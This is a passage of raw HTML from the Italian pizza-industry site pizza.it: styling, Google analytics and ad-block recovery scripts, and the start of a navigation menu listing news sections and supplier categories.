--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#d50000;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RF3RS1HT7N" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RF3RS1HT7N', {} );
/* ]]> */
</script>

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-1032767409291306?ers=1" nonce="Na_xb8iHWXkBVQd0tOTkbw"></script><script nonce="Na_xb8iHWXkBVQd0tOTkbw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21479816-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'UA-21479816-1');
    </script>
    <!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="c22f13da-cf40-424c-8459-08ba477a128c" data-blockingmode="auto" type="text/javascript"></script>-->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><link rel="icon" href="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pizza.it/wp-content/uploads/2021/03/cropped-favicon-pizza-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h5.cli_messagbar_head {
	font-size: 24px!important;
	color:#333333;
	padding: 10px 0!important;
	font-family: 'Poppins',sans-serif; !important;
	font-weight:300
}

#cookie-law-info-bar {
	border-top-left: 32px !important;
	border-top-right: 32px !important;
}
.recipe-widget-info .title > h2 {
    color: #333;
    font-family: "Poppins", sans-serif;
    font-size: 18px;
    font-weight: 500;
    transition: 0.25s;
}
.recipe-widget-info p {
    margin: 0;
    font-family: "Poppins", sans-serif;
	font-size: 16px;
    font-weight: 300;
}
.cta-button a{
    display: block;
    width: 100%;
    margin: 30px auto 0;
    padding: 20px 0;
    border: 0;
    border-radius: 100px;
    background-color: #D50000;
    text-align: center;
    color: #ffffff;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: bold;
    transition: 0.25s ease-in;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}
.cta-button {
    display: block;
    width: 100%;
    margin: 30px auto 0;
    padding: 20px 0;
    border: 0;
    border-radius: 100px;
    background-color: #D50000;
    text-align: center;
	 text-transform:uppercase;
    color: #ffffff!important;
    font-family: "Poppins", sans-serif;
    font-size: 24px;
    font-weight: bold;
    transition: 0.25s ease-in;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}

		</style>
		</head>
<body class="wp-singular annuncio-template-default single single-annuncio postid-101572 single-format-standard wp-custom-logo wp-theme-pizza wpf-red wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-template-full-width elementor-kit-10 elementor-page-896">
		<div data-elementor-type="header" data-elementor-id="418" class="elementor elementor-418 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e30e661 elementor-hidden-tablet elementor-hidden-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e30e661" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d622286" data-id="d622286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53078c53 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="53078c53" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://www.pizza.it">
			<img src="https://www.pizza.it/wp-content/uploads/elementor/thumbs/cropped-logo-pizzait_0-qy0a4m73p87nxhvkptqwb5jf71jlysfk9o97qsjkjm.png" title="cropped-logo-pizzait_0.png" alt="cropped-logo-pizzait_0.png" loading="lazy" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-326c4a6" data-id="326c4a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									<div data-eael_duration="{&quot;transitionDuration&quot;:1000}" data-eael_easing="{&quot;transitionEasing&quot;:&quot;ease&quot;}" data-eael_hover_duration="{&quot;transitionDuration&quot;:1000}" data-eael_hover_easing="{&quot;transitionEasing&quot;:&quot;ease&quot;}" class="eael_hover_effect elementor-element elementor-element-a56bb53 elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu__align-justify elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a56bb53" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;toggle_icon_hover_animation&quot;:&quot;float&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;eael_hover_effect_general_settings_easing&quot;:&quot;ease&quot;,&quot;eael_hover_effect_general_settings_hover_easing&quot;:&quot;ease&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a56bb53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2102"><a href="https://www.pizza.it/notizie/" class="elementor-item">Le notizie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.pizza.it/notizie/pizzaioli-protagonisti" class="elementor-sub-item">Pizzaioli protagonisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99686"><a href="https://www.pizza.it/corsi-completati" class="elementor-sub-item">Corsi completati</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.pizza.it/notizie/normativa" class="elementor-sub-item">Normativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.pizza.it/notizie/curiosita" class="elementor-sub-item">Curiosità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://www.pizza.it/notizie/events-and-fair" class="elementor-sub-item">Events and fair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://www.pizza.it/notizie/press-dalle-aziende" class="elementor-sub-item">Press dalle aziende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.pizza.it/notizie/rassegna-stampa" class="elementor-sub-item">Rassegna stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104242"><a href="https://www.pizza.it/pizzerie/cerca" class="elementor-item">Pizzerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1871"><a href="https://www.pizza.it/aziende" class="elementor-item">Aziende</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102418"><a href="https://www.pizza.it/aziende" class="elementor-sub-item">Aziende Sponsor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1872"><a href="/aziende/cerca/?tipologia=11" class="elementor-sub-item">Attrezzature per pizzerie e ristoranti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/aziende/cerca/?tipologia=162" class="elementor-sub-item">Cartoni e contenitori per pizza</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1874"><a href="/aziende/cerca/?tipologia=165" class="elementor-sub-item">Corsi di formazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="/aziende/cerca/?tipologia=21" class="elementor-sub-item">Farine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="/aziende/cerca/?tipologia=158" class="elementor-sub-item">Forni a legna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="/aziende/cerca/?tipologia=159" class="elementor-sub-item">Forni a pellets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="/aziende/cerca/?tipologia=160" class="elementor-sub-item">Forni elettrici e a gas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="/aziende/cerca/?tipologia=22" class="elementor-sub-item">Materie prime e farciture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="/aziende/cerca/?tipologia=23" class="elementor-sub-item">Olio</a></li>
